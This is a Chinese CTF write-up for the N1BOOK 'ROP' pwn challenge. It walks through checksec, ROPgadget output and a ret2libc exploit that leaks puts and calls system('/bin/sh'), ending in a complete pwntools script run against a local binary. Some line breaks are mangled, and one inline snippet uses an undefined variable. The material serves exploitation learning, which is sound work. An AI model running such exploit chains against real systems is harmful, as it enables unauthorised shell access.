本文主要是介绍[N1BOOK PARTofPWN] ROP本地,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
这道题在BUU远程服务器上没能通过,只是在本地测试成功了,该问题将留到最后去,还请知道的大佬指教。
------------------------------------------------
首先先查询一下保护,只有NX
a@ubuntu:~/Desktop/test$ checksec rop
[*] '/home/giantbranch/Desktop/test/rop'Arch: amd64-64-littleRELRO: Partial RELROStack: No canary foundNX: NX enabledPIE: No PIE (0x400000)查询字符串,同样没有敏感字符,但本题旨在ROP上,至少main函数是简单的

那么就查一下ROP吧
a@ubuntu:~/Desktop/test$ ROPgadget --binary rop
Gadgets information
============================================================
0x00000000004004ae : adc byte ptr [rax], ah ; jmp rax
0x0000000000400479 : add ah, dh ; nop dword ptr [rax + rax] ; ret
0x000000000040047f : add bl, dh ; ret
0x00000000004005dd : add byte ptr [rax], al ; add bl, dh ; ret
0x00000000004005db : add byte ptr [rax], al ; add byte ptr [rax], al ; add bl, dh ; ret
0x000000000040055d : add byte ptr [rax], al ; add byte ptr [rax], al ; leave ; ret
0x00000000004005dc : add byte ptr [rax], al ; add byte ptr [rax], al ; ret
0x000000000040055e : add byte ptr [rax], al ; add cl, cl ; ret
0x000000000040055f : add byte ptr [rax], al ; leave ; ret
0x00000000004004b6 : add byte ptr [rax], al ; pop rbp ; ret
0x000000000040047e : add byte ptr [rax], al ; ret
0x00000000004004b5 : add byte ptr [rax], r8b ; pop rbp ; ret
0x000000000040047d : add byte ptr [rax], r8b ; ret
0x0000000000400517 : add byte ptr [rcx], al ; pop rbp ; ret
0x0000000000400560 : add cl, cl ; ret
0x0000000000400518 : add dword ptr [rbp - 0x3d], ebx ; nop dword ptr [rax + rax] ; ret
0x0000000000400413 : add esp, 8 ; ret
0x0000000000400412 : add rsp, 8 ; ret
0x0000000000400478 : and byte ptr [rax], al ; hlt ; nop dword ptr [rax + rax] ; ret
0x0000000000400409 : and byte ptr [rax], al ; test rax, rax ; je 0x400419 ; call rax
0x00000000004005b9 : call qword ptr [r12 + rbx*8]
0x00000000004005ba : call qword ptr [rsp + rbx*8]
0x0000000000400410 : call rax
0x00000000004005bc : fmul qword ptr [rax - 0x7d] ; ret
0x000000000040047a : hlt ; nop dword ptr [rax + rax] ; ret
0x000000000040040e : je 0x400414 ; call rax
0x00000000004004a9 : je 0x4004c0 ; pop rbp ; mov edi, 0x601038 ; jmp rax
0x00000000004004eb : je 0x400500 ; pop rbp ; mov edi, 0x601038 ; jmp rax
0x00000000004004b1 : jmp rax
0x0000000000400561 : leave ; ret
0x0000000000400512 : mov byte ptr [rip + 0x200b1f], 1 ; pop rbp ; ret
0x000000000040055c : mov eax, 0 ; leave ; ret
0x00000000004004ac : mov edi, 0x601038 ; jmp rax
0x00000000004005b7 : mov edi, ebp ; call qword ptr [r12 + rbx*8]
0x00000000004005b6 : mov edi, r13d ; call qword ptr [r12 + rbx*8]
0x00000000004004b3 : nop dword ptr [rax + rax] ; pop rbp ; ret
0x000000000040047b : nop dword ptr [rax + rax] ; ret
0x00000000004004f5 : nop dword ptr [rax] ; pop rbp ; ret
0x0000000000400515 : or esp, dword ptr [rax] ; add byte ptr [rcx], al ; pop rbp ; ret
0x00000000004005b8 : out dx, eax ; call qword ptr [r12 + rbx*8]
0x00000000004005cc : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004005ce : pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004005d0 : pop r14 ; pop r15 ; ret
0x00000000004005d2 : pop r15 ; ret
0x00000000004004ab : pop rbp ; mov edi, 0x601038 ; jmp rax
0x00000000004005cb : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004005cf : pop rbp ; pop r14 ; pop r15 ; ret
0x00000000004004b8 : pop rbp ; ret
0x00000000004005d3 : pop rdi ; ret
0x00000000004005d1 : pop rsi ; pop r15 ; ret
0x00000000004005cd : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400416 : ret
0x000000000040040d : sal byte ptr [rdx + rax - 1], 0xd0 ; add rsp, 8 ; ret
0x00000000004005e5 : sub esp, 8 ; add rsp, 8 ; ret
0x00000000004005e4 : sub rsp, 8 ; add rsp, 8 ; ret
0x00000000004005da : test byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; ret
0x000000000040040c : test eax, eax ; je 0x400416 ; call rax
0x000000000040040b : test rax, rax ; je 0x400417 ; call raxUnique gadgets found: 58该结果是我在Ubuntu16上得到的,但当我在Ubuntu20中查询时将得到另外一个结果,没记错的话,最终将找到74条gadget
这里可以用:
0x00000000004005d3 : pop rdi ; ret
要泄露库函数地址,需要用到puts函数
其地址为:0x400430
而该地址为另外一个地址,该地址由加载器在调用时候被填充,即为.got.plt表:0x601018
以及main函数地址:400537
那么现在就足够构造第一个rop了
rop1='a'*18+p64(pop_rdi)+p64(puts_got)+p64(puts)+p64(mainaddr)这个rop1也同样在Ubuntu16中由python2构造。在python3中需要对p64()使用decode(”iso-8859-1“)方法来解码后才能被sendline使用,否则会报错......(虽然被多次告诫不要用那么高的版本,但还是手贱试着写了,最后一整天都没搞定,最好还是换到这个版本去了......)
然后即可拿到该泄露后的puts库函数地址
libccv=u64(r.recvuntil('\n')[:-1].ljust(8,'\x00'))libc_addr=putoff_addr-libc.symbols['puts']
system_addr=libc_addr+libc.symbols['system']
bin_sh=libc_addr+libc.search('/bin/sh').next()(我没能理解这里的next方法的最用是什么。但我试着执行了下面的两个情况)
print hex(libc.search('/bin/sh').next())
print hex(libc.search('/bin/sh'))第一个返回了确定的数,而第二个则报错,报错表明其返回值并不是一个合适的参数,即“TypeError: hex() argument can't be converted to hex”;这个问题也留待以后吧
最后构造payload即可拿到shell
playload='a'*18+p64(pop_rdi)+p64(binsh)+p64(ret_addr)+p64(sysaddr)#完整的exp
from pwn import *r=process('./rop')
elf=ELF('./rop')
libc=elf.libcr.recvuntil('\n')pop_rdi=0x4005d3
puts_got=0x601018
puts=0x400430
mainaddr=0x400537
ret_addr = 0x400562rop1='a'*18+p64(pop_rdi)+p64(puts_got)+p64(puts)+p64(mainaddr)
r.sendline(rop1)
libccv=u64(r.recvuntil('\n')[:-1].ljust(8,'\x00'))
print hex(libccv)libc_addr=libccv-libc.symbols['puts']
print libc.symbols['puts']sysaddr=libc_addr+libc.symbols['system']
binsh=libc.search('/bin/sh').next()+libc_addr
print hex(libc.search('/bin/sh').next())
playload='a'*18+p64(pop_rdi)+p64(binsh)+p64(ret_addr)+p64(sysaddr)r.sendline(playload)
r.interactive()
遗留问题:
1.脚本未能在BUU远程服务器上通过,猜测是由于libc的库地址不同导致的,但目前笔者还没有获取远程服务器库地址的能力
2.search().next()中的next意味着什么,关于这一点笔者也暂时没能理解
如果有大佬知道上述疑问的,还望赐教
这篇关于[N1BOOK PARTofPWN] ROP本地的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!




